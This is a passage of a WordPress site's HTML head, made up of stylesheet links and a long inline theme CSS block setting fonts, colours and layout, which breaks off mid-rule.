<link data-minify="1" rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://wearebigrock.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=1755722474' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://wearebigrock.com/wp-includes/css/dist/components/style.min.css?ver=6.8.1' media='all' />
<link data-minify="1" rel='stylesheet' id='godaddy-styles-css' href='https://wearebigrock.com/wp-content/cache/min/1/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=1755722474' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://wearebigrock.com/wp-content/cache/min/1/wp-content/themes/impeka/css/font-awesome.min.css?ver=1755722474' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://wearebigrock.com/wp-content/themes/impeka/css/font-awesome-v4-shims.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='impeka-theme-style-css' href='https://wearebigrock.com/wp-content/cache/min/1/wp-content/themes/impeka/css/theme-style.min.css?ver=1755722475' media='all' />
<style id='impeka-theme-style-inline-css'>
.grve-wpb-1715352631458 .grve-column-wrapper-inner{ border-top-left-radius: 5px !important; border-top-right-radius: 5px !important; border-bottom-right-radius: 5px !important; border-bottom-left-radius: 5px !important; padding-right: 5% !important; padding-left: 5% !important;}.grve-wpb-1715352670048 .grve-column-wrapper-inner{ border-top-left-radius: 5px !important; border-top-right-radius: 5px !important; border-bottom-right-radius: 5px !important; border-bottom-left-radius: 5px !important;}.grve-wpb-1704470702540 .grve-column-wrapper-inner{ padding-bottom: 100% !important;}.grve-wpb-1704470816132 .grve-column-wrapper-inner{ padding-bottom: 100% !important;}.grve-wpb-1704472675487 .grve-column-wrapper-inner{ padding-bottom: 100% !important;}.grve-wpb-1704472929100 .grve-column-wrapper-inner{ padding-bottom: 100% !important;}.grve-wpb-1712928881786 .grve-column-wrapper-inner{ border-top-left-radius: 5px !important; border-top-right-radius: 5px !important; border-bottom-right-radius: 5px !important; border-bottom-left-radius: 5px !important; padding-right: 5% !important; padding-left: 5% !important;}.grve-wpb-1712928912723 .grve-column-wrapper-inner{ border-top-left-radius: 5px !important; border-top-right-radius: 5px !important; border-bottom-right-radius: 5px !important; border-bottom-left-radius: 5px !important;}.grve-wpb-1712928919759 .grve-column-wrapper-inner{ border-top-left-radius: 5px !important; border-top-right-radius: 5px !important; border-bottom-right-radius: 5px !important; border-bottom-left-radius: 5px !important;}.grve-wpb-1712928931467 .grve-column-wrapper-inner{ border-top-left-radius: 5px !important; border-top-right-radius: 5px !important; border-bottom-right-radius: 5px !important; border-bottom-left-radius: 5px !important;}.grve-wpb-1716307848430{ margin-top: -49px !important;}.grve-wpb-1716307848430 .grve-column-wrapper{ border-top-left-radius: 3px !important; border-top-right-radius: 3px !important; border-bottom-right-radius: 3px !important; border-bottom-left-radius: 3px !important; padding-top: 24px !important; padding-right: 5% !important; padding-bottom: 24px !important; padding-left: 5% !important;} @media only screen and (max-width:767px) {.grve-wpb-1716307848430{ margin-top: -5px !important;}}.grve-wpb-1712928957847 .grve-column-wrapper-inner{ border-top-left-radius: 5px !important; border-top-right-radius: 5px !important; border-bottom-right-radius: 5px !important; border-bottom-left-radius: 5px !important; padding-right: 5% !important; padding-left: 5% !important;}.grve-wpb-1712928982698 .grve-column-wrapper-inner{ border-top-left-radius: 5px !important; border-top-right-radius: 5px !important; border-bottom-right-radius: 5px !important; border-bottom-left-radius: 5px !important;}.grve-wpb-1713354170780 .grve-column-wrapper-inner{ border-top-left-radius: 5px !important; border-top-right-radius: 5px !important; border-bottom-right-radius: 5px !important; border-bottom-left-radius: 5px !important; padding-right: 5% !important; padding-left: 5% !important;}.grve-wpb-1713354190022 .grve-column-wrapper-inner{ border-top-left-radius: 5px !important; border-top-right-radius: 5px !important; border-bottom-right-radius: 5px !important; border-bottom-left-radius: 5px !important;}.grve-wpb-1713354210398 .grve-column-wrapper-inner{ border-top-left-radius: 5px !important; border-top-right-radius: 5px !important; border-bottom-right-radius: 5px !important; border-bottom-left-radius: 5px !important;}.grve-wpb-1713282908553 .grve-column-wrapper-inner{ border-top-left-radius: 5px !important; border-top-right-radius: 5px !important; border-bottom-right-radius: 5px !important; border-bottom-left-radius: 5px !important;}.grve-wpb-1713354228667 .grve-column-wrapper-inner{ border-top-left-radius: 5px !important; border-top-right-radius: 5px !important; border-bottom-right-radius: 5px !important; border-bottom-left-radius: 5px !important; padding-right: 5% !important; padding-left: 5% !important;}.grve-wpb-1713354253434 .grve-column-wrapper-inner{ border-top-left-radius: 5px !important; border-top-right-radius: 5px !important; border-bottom-right-radius: 5px !important; border-bottom-left-radius: 5px !important;}.grve-wpb-1713354281953 .grve-column-wrapper-inner{ border-top-left-radius: 5px !important; border-top-right-radius: 5px !important; border-bottom-right-radius: 5px !important; border-bottom-left-radius: 5px !important;}.grve-wpb-1713354325904 .grve-column-wrapper-inner{ border-top-left-radius: 5px !important; border-top-right-radius: 5px !important; border-bottom-right-radius: 5px !important; border-bottom-left-radius: 5px !important;}.grve-wpb-1713354385472 .grve-column-wrapper-inner{ border-top-left-radius: 5px !important; border-top-right-radius: 5px !important; border-bottom-right-radius: 5px !important; border-bottom-left-radius: 5px !important; padding-right: 5% !important; padding-left: 5% !important;}.grve-wpb-1713354405036 .grve-column-wrapper-inner{ border-top-left-radius: 5px !important; border-top-right-radius: 5px !important; border-bottom-right-radius: 5px !important; border-bottom-left-radius: 5px !important;}.grve-wpb-1713354436247 .grve-column-wrapper-inner{ border-top-left-radius: 5px !important; border-top-right-radius: 5px !important; border-bottom-right-radius: 5px !important; border-bottom-left-radius: 5px !important;}.grve-wpb-1713282896138 .grve-column-wrapper-inner{ border-top-left-radius: 5px !important; border-top-right-radius: 5px !important; border-bottom-right-radius: 5px !important; border-bottom-left-radius: 5px !important;}.grve-wpb-1694517614258 .grve-column-wrapper{ padding-right: 5% !important;}.grve-wpb-1678913546880 .grve-column-wrapper-inner{ padding-right: 10% !important; padding-left: 10% !important;} #grve-theme-content { background-color:#ffffff; } @media only screen and (max-width: 767px) { .grve-navigation-bar.grve-layout-2 { background-color:#ffffff; } } a, .grve-link-default a, .grve-menu-element .grve-arrow, .grve-link-default .grve-menu-element .grve-arrow { color: #000000; } a:hover, .grve-menu-element .grve-arrow:hover { color: #ff0ffb; } #grve-theme-wrapper .grve-link-hover-default a:hover { color: #ff0ffb; } body, .grve-text-content, .grve-text-content a, #grve-content form, #grve-content form p, #grve-content form div, #grve-content form span:not(.grve-heading-color), .mfp-content form div table, .grve-content-slider { color: #272727; } #grve-content .widget .grve-widget-title { color: #000000; } .widget { color: #272727; } .widget a:not(.grve-outline):not(.grve-btn) { color: #272727; } h1,h2,h3,h4,h5,h6, .grve-heading-color, .grve-heading-hover-color:hover, p.grve-dropcap:first-letter, .grve-content-slider .grve-title { color: #000000; } .grve-svg-heading-color { fill: #000000; } #grve-main-content .grve-main-content-wrapper, #grve-sidebar {padding-top: 90px;padding-bottom: 90px;}@media only screen and (max-width: 1200px) {#grve-main-content .grve-main-content-wrapper, #grve-sidebar {padding-top: 72px;padding-bottom: 72px;}}@media only screen and (max-width: 768px) {#grve-main-content .grve-main-content-wrapper, #grve-sidebar {padding-top: 54px;padding-bottom: 54px;}} .compose-mode .vc_element .grve-row { margin-top: 30px; } .compose-mode .vc_element.vc_vc_column { display: flex; flex-direction: row; flex-wrap: wrap; } .compose-mode .vc_vc_column .wpb_column { width: 100% !important; margin-bottom: 30px; border: 1px dashed rgba(125, 125, 125, 0.4); } .compose-mode .vc_controls > .vc_controls-out-tl { left: 15px; } .compose-mode .vc_controls > .vc_controls-bc { bottom: 15px; } .compose-mode .vc_welcome .vc_buttons { margin-top: 60px; } .compose-mode .vc_controls > div { z-index: 9; } .compose-mode .grve-image img, .compose-mode .grve-bg-image { opacity: 1; } .compose-mode #grve-theme-wrapper .grve-section.grve-fullwidth-background, .compose-mode #grve-theme-wrapper .grve-section.grve-fullwidth-element { visibility: visible; } .compose-mode .grve-animated-item { opacity: 1; visibility: visible; } .compose-mode .grve-isotope-item-inner { opacity: 1 !important; transform: none !important; } .compose-mode #grve-theme-wrapper .grve-isotope .grve-isotope-container { visibility: visible; } .compose-mode .grve-clipping-animation, .compose-mode .grve-clipping-animation .grve-clipping-content, .compose-mode .grve-appear-animation { visibility: visible; opacity: 1; } .elementor-editor-active .grve-animated-item { opacity: 1; visibility: visible; } .elementor-editor-active .grve-bg-image { opacity: 1; } .elementor-editor-active .grve-isotope-item-inner { opacity: 1 !important; transform: none !important; } .elementor-editor-active .grve-isotope .grve-isotope-container { visibility: visible; } .elementor-editor-active .grve-clipping-animation, .elementor-editor-active .grve-clipping-animation .grve-clipping-content, .elementor-editor-active .grve-appear-animation { visibility: visible; opacity: 1; } .elementor-editor-active #grve-header { z-index: 10; pointer-events: none; } .elementor-editor-active #grve-theme-content, .elementor-editor-active #grve-content, .elementor-editor-active .grve-single-wrapper { z-index: auto; } .elementor-editor-active .elementor-edit-area .elementor-section:hover:first-child { z-index: 100; } .elementor-editor-active #grve-frames { display: none; } .elementor-editor-active.grve-framed { margin: 0; } 
 body, .grve-body-text, .grve-header-text-element .grve-item { font-size: 16px; font-family: "Neue Montreal Regular"; font-weight: 300; line-height: 24px; letter-spacing: 1px; } #grve-header .grve-logo.grve-logo-text a, #grve-offcanvas-area .grve-offcanvas-logo.grve-logo-text a { font-family: Jost; font-weight: 600; font-style: normal; font-size: 36px; text-transform: none; letter-spacing: 0px; } .grve-menu-text, .grve-header-menu li .grve-link-wrapper:not(.grve-menu-element-link-wrapper), .grve-header-menu li.grve-first-level:not(.grve-menu-element-first-level) > .grve-link-wrapper:not(.grve-menu-element-link-wrapper) > a, #grve-main-header .grve-header-button, #grve-main-header .megamenu .sub-menu > li.menu-item-has-children > .grve-link-wrapper:not(.grve-menu-element-link-wrapper) > a, #grve-main-header .grve-language.grve-list, #grve-main-header .grve-language.grve-dropdown, #grve-offcanvas-area.grve-layout-2 #grve-second-menu li.grve-first-level:not(.grve-menu-element-first-level) > .grve-link-wrapper:not(.grve-menu-element-link-wrapper) > a, .grve-burger-label { font-family: "Neue Montreal Regular"; font-weight: 400; font-style: normal; font-size: 14px; text-transform: none; letter-spacing: 1px; } .grve-menu-text ul.sub-menu, .grve-header-menu ul.sub-menu a, #grve-offcanvas-area.grve-layout-2 #grve-second-menu ul.sub-menu a { font-family: Jost; font-weight: 400; font-style: normal; font-size: 14px; text-transform: none; letter-spacing: 0px; } #grve-main-header .megamenu .sub-menu > li.menu-item-has-children > .grve-link-wrapper:not(.grve-menu-element-link-wrapper) > a { font-family: Jost; font-weight: 600; font-style: normal; font-size: 12px; text-transform: uppercase; letter-spacing: 0.5px; } #grve-main-header .grve-menu-description { font-family: Jost; font-weight: 400; font-style: normal; font-size: 11px; text-transform: none; letter-spacing: 0px; } .grve-responsive-menu-text, #grve-responsive-main-menu .grve-menu .grve-first-level:not(.grve-menu-element-first-level) > .grve-link-wrapper:not(.grve-menu-element-link-wrapper) a { font-family: "Neue Montreal - Bold"; font-weight: 500; font-style: normal; font-size: 36px; text-transform: none; letter-spacing: 1.25px; } .grve-responsive-menu-text .sub-menu, #grve-responsive-main-menu .grve-menu .sub-menu .grve-link-wrapper:not(.grve-menu-element-link-wrapper) a { font-family: "Neue Montreal - Medium"; font-weight: 600; font-style: normal; font-size: 24px; text-transform: none; letter-spacing: 1.25px; } #grve-responsive-main-menu .grve-menu-description { font-family: Jost; font-weight: 300; font-style: normal; font-size: 11px; text-transform: none; letter-spacing: 0px; } .grve-offcanvas-menu-text .sub-menu, #grve-offcanvas-area ul.sub-menu a { font-family: Jost; font-weight: 500; font-style: normal; font-size: 24px; text-transform: none; letter-spacing: 0px; } .grve-offcanvas-menu-text, #grve-offcanvas-area .grve-vertical-menu:not(.grve-menu-element) > .grve-menu > li > .grve-link-wrapper:not(.grve-menu-element-link-wrapper), #grve-offcanvas-area .grve-vertical-menu:not(.grve-menu-element) > .grve-menu > li > .grve-link-wrapper:not(.grve-menu-element-link-wrapper) a { font-family: Jost; font-weight: 500; font-style: normal; font-size: 36px; text-transform: none; letter-spacing: 0px; } #grve-offcanvas-area .grve-menu-description { font-family: Jost; font-weight: 300; font-style: normal; font-size: 11px; text-transform: none; letter-spacing: 0px; } #grve-intro .grve-first-title-text { font-family: Jost; font-weight: 600; font-style: normal; text-transform: none; font-size: 72px; line-height: 80px; letter-spacing: 0px; } #grve-intro .grve-second-title-text { font-family: Jost; font-weight: 400; font-style: normal; text-transform: none; font-size: 42px; line-height: 54px; letter-spacing: 0px; } h1, .grve-h1, #grve-sliding-area .grve-search input[type='text'], .grve-dropcap span, p.grve-dropcap:first-letter { font-family: "Neue Montreal - Bold"; font-weight: 600; font-style: normal; text-transform: none; font-size: 56px; line-height: 64px; letter-spacing: 0px; } h2, .grve-h2 { font-family: "Neue Montreal - Medium"; font-weight: 600; font-style: normal; text-transform: none; font-size: 48px; line-height: 56px; letter-spacing: 1.2px; } h3, .grve-h3 { font-family: "Neue Montreal Regular"; font-weight: 600; font-style: normal; text-transform: none; font-size: 40px; line-height: 48px; letter-spacing: 1.2px; } h4, .grve-h4 { font-family: "Neue Montreal Light"; font-weight: 600; font-style: normal; text-transform: none; font-size: 32px; line-height: 40px; letter-spacing: 1.2px; } h5, .grve-h5, h3#reply-title { font-family: Jost; font-weight: 600; font-style: normal; text-transform: none; font-size: 24px; line-height: 32px; letter-spacing: 0px; } h6, .grve-h6, .vc_tta.vc_general .vc_tta-panel-title, #grve-main-content .vc_tta.vc_general .vc_tta-tab > a { font-family: Jost; font-weight: 600; font-style: normal; text-transform: none; font-size: 20px; line-height: 32px; letter-spacing: 0px; } .grve-page-title, #grve-blog-title .grve-title, #grve-search-page-title .grve-title, #grve-portfolio-tax-title .grve-title { font-family: "Neue Montreal - Bold"; font-weight: normal; font-style: normal; font-size: 56px; text-transform: none; line-height: 56px; letter-spacing: 0px; } .grve-page-description, #grve-blog-title .grve-description, #grve-blog-title .grve-description p, #grve-search-page-title .grve-description, #grve-portfolio-tax-title .grve-description { font-family: Jost; font-weight: 400; font-style: normal; font-size: 24px; text-transform: none; line-height: 40px; letter-spacing: 0px; } #grve-post-title .grve-title-categories { font-family: Jost; font-weight: 600; font-style: normal; font-size: 16px; text-transform: capitalize; line-height: 22px; letter-spacing: 0px; } #grve-post-title .grve-post-meta { font-family: Jost; font-weight: 600; font-style: normal; font-size: 16px; text-transform: capitalize; line-height: 24px; letter-spacing: 0px; } .grve-single-simple-title { font-family: Jost; font-weight: 600; font-style: normal; font-size: 48px; text-transform: none; line-height: 56px; letter-spacing: 0px; } #grve-post-title .grve-title { font-family: Jost; font-weight: 600; font-style: normal; font-size: 84px; text-transform: none; line-height: 96px; letter-spacing: 0px; } #grve-post-title .grve-description { font-family: Jost; font-weight: 400; font-style: normal; font-size: 24px; text-transform: none; line-height: 48px; letter-spacing: 0px; } #grve-portfolio-title .grve-title-categories { font-family: Jost; font-weight: 600; font-style: normal; font-size: 24px; text-transform: capitalize; line-height: 32px; letter-spacing: 0px; } #grve-portfolio-title .grve-title { font-family: "Neue Montreal - Bold"; font-weight: 600; font-style: normal; font-size: 84px; text-transform: none; line-height: 96px; letter-spacing: 0px; } #grve-portfolio-title .grve-description { font-family: "Neue Montreal Regular"; font-weight: 400; font-style: normal; font-size: 24px; text-transform: none; line-height: 40px; letter-spacing: 0px; } #grve-forum-title .grve-title { font-family: Jost; font-weight: 600; font-style: normal; font-size: 84px; text-transform: none; line-height: 96px; letter-spacing: 0px; } #grve-product-area .product_title { font-family: Jost; font-weight: 600; font-style: normal; font-size: 32px; text-transform: none; line-height: 40px; letter-spacing: 0px; } .woocommerce .summary .woocommerce-product-details__short-description p { font-family: Jost; font-weight: 400; font-style: normal; font-size: 16px; text-transform: none; line-height: 30px; letter-spacing: 0px; } #grve-product-title .grve-title, #grve-product-tax-title .grve-title, .woocommerce-page #grve-page-title .grve-title { font-family: Jost; font-weight: 600; font-style: normal; font-size: 72px; text-transform: none; line-height: 84px; letter-spacing: 0px; } #grve-product-title .grve-description, #grve-product-tax-title .grve-description, #grve-product-tax-title .grve-description p, .woocommerce-page #grve-page-title .grve-description { font-family: Jost; font-weight: 400; font-style: normal; font-size: 24px; text-transform: none; line-height: 40px; letter-spacing: 0px; } #grve-event-title .grve-title, #grve-event-tax-title .grve-title { font-family: Jost; font-weight: 600; font-style: normal; font-size: 84px; text-transform: none; line-height: 96px; letter-spacing: 0px; } #grve-event-title .grve-description, #grve-event-tax-title .grve-description, #grve-event-tax-title .grve-description p { font-family: Jost; font-weight: 400; font-style: normal; font-size: 24px; text-transform: none; line-height: 40px; letter-spacing: 0px; } .grve-feature-subheading { font-family: "Neue Montreal - Medium"; font-weight: 600; font-style: normal; font-size: 12px; text-transform: uppercase; line-height: 16px; letter-spacing: 1.2px; } .grve-feature-title { font-family: "Neue Montreal - Bold"; font-weight: 600; font-style: normal; font-size: 84px; text-transform: none; line-height: 96px; letter-spacing: 1.2px; } .grve-feature-text { font-family: "Neue Montreal Regular"; font-weight: 400; font-style: normal; font-size: 24px; text-transform: none; line-height: 40px; letter-spacing: 1.2px; } .grve-quote-text, blockquote p, blockquote { font-family: "Neue Montreal Regular"; font-weight: 400; font-style: normal; font-size: 24px; text-transform: none; line-height: 36px; letter-spacing: 0px; } .grve-leader-text, #grve-theme-wrapper .grve-leader-text, .grve-leader-text p, p.grve-leader-text { font-family: Jost; font-weight: 400; font-style: normal; font-size: 24px; text-transform: none; line-height: 40px; letter-spacing: 0px; } .grve-subtitle, .grve-subtitle p, .grve-subtitle-text { font-family: Jost; font-weight: 500; font-style: normal; font-size: 12px; text-transform: uppercase; line-height: 24px; letter-spacing: 1.5px; } .grve-small-text, span.wpcf7-not-valid-tip, div.wpcf7-mail-sent-ok, div.wpcf7-validation-errors, #grve-top-bar .grve-language.grve-list, #grve-top-bar .grve-language.grve-dropdown { font-family: Jost; font-weight: 400; font-style: normal; font-size: 14px; text-transform: none; line-height: 1.4em; letter-spacing: 0px; } .grve-link-text, #cancel-comment-reply-link, .grve-anchor-menu .grve-anchor-wrapper .grve-container > ul > li > a, .grve-anchor-menu .grve-anchor-wrapper .grve-container ul.sub-menu li a { font-family: Jost; font-weight: 500; font-style: normal; font-size: 14px; text-transform: capitalize; line-height: 1.4em; letter-spacing: 0px; } .widget .tagcloud a { font-family: Jost !important; font-weight: 500 !important; font-style: normal !important; text-transform: capitalize !important; line-height: 1.4em !important; letter-spacing: 0px !important; } .grve-btn-text, .grve-btn, .grve-btn-video, #grve-sliding-area input[type="submit"]:not(.grve-custom-btn),#grve-theme-wrapper .wpcf7 input[type="submit"]:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style button:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style input[type="button"]:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style input[type="submit"]:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style input[type="reset"]:not(.grve-custom-btn),#grve-comment-submit-button,#grve-theme-wrapper .woocommerce .checkout-button,#grve-theme-wrapper .woocommerce .woocommerce-cart-form button[name="update_cart"],#grve-theme-wrapper .woocommerce .woocommerce-checkout-payment button,#grve-woo-review-submit,.grve-portfolio-details-btn.grve-btn:not(.grve-custom-btn),.post-password-form input[type="submit"],.gform_wrapper input[type="button"],.gform_wrapper input[type="submit"],.gform_wrapper input[type="reset"],#tribe-bar-form .tribe-bar-submit input[type=submit],.bbp-submit-wrapper button,#bbpress-forums #bbp_search_submit,#grve-my-account-wrapper .woocommerce-button,.woocommerce-account .woocommerce-MyAccount-content button[type="submit"],.wp-block-search .wp-block-search__button { font-family: "Neue Montreal Regular"; font-weight: 500; font-style: normal; font-size: 14px; text-transform: none; line-height: 1.4em; letter-spacing: 1.2px; } .grve-button-text.grve-btn-extrasmall, .grve-btn.grve-btn-extrasmall, .grve-btn-text.grve-btn-extrasmall, .grve-btn-video.grve-btn-extrasmall, #grve-theme-wrapper .grve-contact-form.grve-form-btn-extrasmall input[type='submit']:not(.grve-custom-btn) { font-size: 10px !important; } .grve-button-text.grve-btn-small, .grve-btn.grve-btn-small, .grve-btn-text.grve-btn-small, .grve-btn-video.grve-btn-small, #grve-theme-wrapper .grve-contact-form.grve-form-btn-small input[type='submit']:not(.grve-custom-btn) { font-size: 12px !important; } .grve-button-text.grve-btn-large, .grve-btn.grve-btn-large, .grve-btn-text.grve-btn-large, .grve-btn-video.grve-btn-large, #grve-theme-wrapper .grve-contact-form.grve-form-btn-large input[type='submit']:not(.grve-custom-btn) { font-size: 17px !important; } .grve-button-text.grve-btn-extralarge, .grve-btn.grve-btn-extralarge, .grve-btn-text.grve-btn-extralarge, .grve-btn-video.grve-btn-extralarge, #grve-theme-wrapper .grve-contact-form.grve-form-btn-extralarge input[type='submit']:not(.grve-custom-btn) { font-size: 19px !important; } .grve-widget-title { font-family: Jost; font-weight: 600; font-style: normal; font-size: 24px; text-transform: none; line-height: 32px; letter-spacing: 0px; } .widget, .widgets, .widget p { font-family: Jost; font-weight: 400; font-style: normal; font-size: 14px; text-transform: none; line-height: 24px; letter-spacing: 0px; } .grve-pagination-text { font-family: Jost; font-weight: 600; font-style: normal; font-size: 16px; text-transform: none; line-height: 24px; letter-spacing: 0px; } .single-post #grve-single-content, .single-product #tab-description, #grve-about-author p, .single-tribe_events #grve-single-content { font-size: 18px; font-family: Jost; font-weight: 400; line-height: 36px; letter-spacing: 0px; } #grve-theme-wrapper .grve-custom-font-1 { font-family: "Neue Montreal - Bold"; font-weight: normal; font-style: normal; text-transform: none; letter-spacing: 0px; } #grve-theme-wrapper .grve-custom-font-2 { font-family: "Neue Montreal - Medium"; font-weight: normal; font-style: normal; text-transform: none; letter-spacing: 0px; } #grve-theme-wrapper .grve-custom-font-3 { font-family: "Neue Montreal Regular"; font-weight: normal; font-style: normal; text-transform: none; letter-spacing: 0px; } #grve-theme-wrapper .grve-custom-font-4 { font-family: "Neue Montreal Light"; font-weight: normal; font-style: normal; text-transform: none; letter-spacing: 0px; } .grve-blog-leader .grve-post-list .grve-post-content p { max-height: 48px; } @media only screen and (min-width: 1201px) and (max-width: 1440px) { } @media only screen and (min-width: 960px) and (max-width: 1200px) { h1,.grve-h1,#grve-sliding-area .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter { font-size: 50px; line-height: 1.14em; } .grve-h1.grve-heading-120:not(.grve-tablet-reset-increase-heading ) { font-size: 44px; } .grve-h1.grve-heading-140:not(.grve-tablet-reset-increase-heading ) { font-size: 44px; } .grve-h1.grve-heading-160:not(.grve-tablet-reset-increase-heading ) { font-size: 44px; } .grve-h1.grve-heading-180:not(.grve-tablet-reset-increase-heading ) { font-size: 44px; } .grve-h1.grve-heading-200:not(.grve-tablet-reset-increase-heading ) { font-size: 36px; } .grve-h1.grve-heading-250:not(.grve-tablet-reset-increase-heading ) { font-size: 30px; } .grve-h1.grve-heading-300:not(.grve-tablet-reset-increase-heading ) { font-size: 30px; } h2,.grve-h2 { font-size: 43px; line-height: 1.17em; } .grve-h2.grve-heading-120:not(.grve-tablet-reset-increase-heading ) { font-size: 38px; } .grve-h2.grve-heading-140:not(.grve-tablet-reset-increase-heading ) { font-size: 38px; } .grve-h2.grve-heading-160:not(.grve-tablet-reset-increase-heading ) { font-size: 38px; } .grve-h2.grve-heading-180:not(.grve-tablet-reset-increase-heading ) { font-size: 38px; } .grve-h2.grve-heading-200:not(.grve-tablet-reset-increase-heading ) { font-size: 31px; } .grve-h2.grve-heading-250:not(.grve-tablet-reset-increase-heading ) { font-size: 25px; } .grve-h2.grve-heading-300:not(.grve-tablet-reset-increase-heading ) { font-size: 25px; } h3,.grve-h3 { font-size: 36px; line-height: 1.2em; } .grve-h3.grve-heading-120:not(.grve-tablet-reset-increase-heading ) { font-size: 31px; } .grve-h3.grve-heading-140:not(.grve-tablet-reset-increase-heading ) { font-size: 31px; } .grve-h3.grve-heading-160:not(.grve-tablet-reset-increase-heading ) { font-size: 31px; } .grve-h3.grve-heading-180:not(.grve-tablet-reset-increase-heading ) { font-size: 31px; } .grve-h3.grve-heading-200:not(.grve-tablet-reset-increase-heading ) { font-size: 26px; } .grve-h3.grve-heading-250:not(.grve-tablet-reset-increase-heading ) { font-size: 21px; } .grve-h3.grve-heading-300:not(.grve-tablet-reset-increase-heading ) { font-size: 21px; } h4,.grve-h4 { font-size: 29px; line-height: 1.25em; } .grve-h4.grve-heading-120:not(.grve-tablet-reset-increase-heading ) { font-size: 25px; } .grve-h4.grve-heading-140:not(.grve-tablet-reset-increase-heading ) { font-size: 25px; } .grve-h4.grve-heading-160:not(.grve-tablet-reset-increase-heading ) { font-size: 25px; } .grve-h4.grve-heading-180:not(.grve-tablet-reset-increase-heading ) { font-size: 25px; } .grve-h4.grve-heading-200:not(.grve-tablet-reset-increase-heading ) { font-size: 21px; } .grve-h4.grve-heading-250:not(.grve-tablet-reset-increase-heading ) { font-size: 17px; } .grve-h4.grve-heading-300:not(.grve-tablet-reset-increase-heading ) { font-size: 17px; } h5,.grve-h5,h3#reply-title { font-size: 22px; line-height: 1.33em; } .grve-h5.grve-heading-120:not(.grve-tablet-reset-increase-heading ) { font-size: 19px; } .grve-h5.grve-heading-140:not(.grve-tablet-reset-increase-heading ) { font-size: 19px; } .grve-h5.grve-heading-160:not(.grve-tablet-reset-increase-heading ) { font-size: 19px; } .grve-h5.grve-heading-180:not(.grve-tablet-reset-increase-heading ) { font-size: 19px; } .grve-h5.grve-heading-200:not(.grve-tablet-reset-increase-heading ) { font-size: 15px; } .grve-h5.grve-heading-250:not(.grve-tablet-reset-increase-heading ) { font-size: 13px; } .grve-h5.grve-heading-300:not(.grve-tablet-reset-increase-heading ) { font-size: 13px; } h6,.grve-h6 { font-size: 18px; line-height: 1.6em; } .grve-h6.grve-heading-120:not(.grve-tablet-reset-increase-heading ) { font-size: 16px; } .grve-h6.grve-heading-140:not(.grve-tablet-reset-increase-heading ) { font-size: 16px; } .grve-h6.grve-heading-160:not(.grve-tablet-reset-increase-heading ) { font-size: 16px; } .grve-h6.grve-heading-180:not(.grve-tablet-reset-increase-heading ) { font-size: 16px; } .grve-h6.grve-heading-200:not(.grve-tablet-reset-increase-heading ) { font-size: 13px; } .grve-h6.grve-heading-250:not(.grve-tablet-reset-increase-heading ) { font-size: 11px; } .grve-h6.grve-heading-300:not(.grve-tablet-reset-increase-heading ) { font-size: 11px; } #grve-offcanvas-area ul.sub-menu li a,#grve-offcanvas-area li .grve-link-wrapper:not(.grve-menu-element-link-wrapper),#grve-offcanvas-area li.grve-first-level:not(.grve-menu-element-first-level) > .grve-link-wrapper:not(.grve-menu-element-link-wrapper) > a { font-size: 29px; line-height: 1em; } .grve-page-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title,#grve-portfolio-tax-title .grve-title { font-size: 50px; line-height: 1em; } #grve-post-title .grve-title { font-size: 76px; line-height: 1.14em; } .grve-single-simple-title { font-size: 43px; line-height: 1.17em; } #grve-portfolio-title .grve-title { font-size: 76px; line-height: 1.14em; } #grve-forum-title .grve-title { font-size: 76px; line-height: 1.14em; } .grve-product-area .product_title { font-size: 29px; line-height: 1.25em; } #grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title { font-size: 65px; line-height: 1.17em; } #grve-event-title .grve-title,#grve-event-tax-title .grve-title { font-size: 76px; line-height: 1.14em; } .grve-feature-title, #grve-intro .grve-first-title-text, #grve-intro .grve-second-title-text { font-size: 76px; line-height: 1.14em; } .grve-feature-text { font-size: 22px; line-height: 1.67em; } #grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description,#grve-portfolio-tax-title .grve-description { font-size: 22px; line-height: 1.67em; } #grve-post-title .grve-title-categories { font-size: 14px; line-height: 1.38em; } #grve-post-title .grve-post-meta, #grve-post-title .grve-post-meta li { font-size: 14px; line-height: 1.5em; } #grve-post-title .grve-description { font-size: 22px; line-height: 2em; } #grve-portfolio-title .grve-title-categories { font-size: 22px; line-height: 1.33em; } #grve-entry-summary .grve-short-description p { font-size: 14px; line-height: 1.88em; } #grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description { font-size: 22px; line-height: 1.67em; } #grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p { font-size: 22px; line-height: 1.67em; } .grve-quote-text,blockquote p,blockquote { font-size: 22px; line-height: 1.5em; } .grve-leader-text,#grve-theme-wrapper .grve-leader-text,.grve-leader-text p,p.grve-leader-text { font-size: 22px; line-height: 1.67em; } #grve-theme-wrapper .grve-link-text { font-size: 13px !important; line-height: 2.29em; } #grve-theme-wrapper .grve-btn-text,#grve-theme-wrapper .grve-btn-video,#grve-theme-wrapper .grve-btn#grve-sliding-area input[type="submit"]:not(.grve-custom-btn),#grve-theme-wrapper .wpcf7 input[type="submit"]:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style button:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style input[type="button"]:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style input[type="submit"]:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style input[type="reset"]:not(.grve-custom-btn),#grve-comment-submit-button,#grve-theme-wrapper .woocommerce .checkout-button,#grve-theme-wrapper .woocommerce .woocommerce-cart-form button[name="update_cart"],#grve-theme-wrapper .woocommerce .woocommerce-checkout-payment 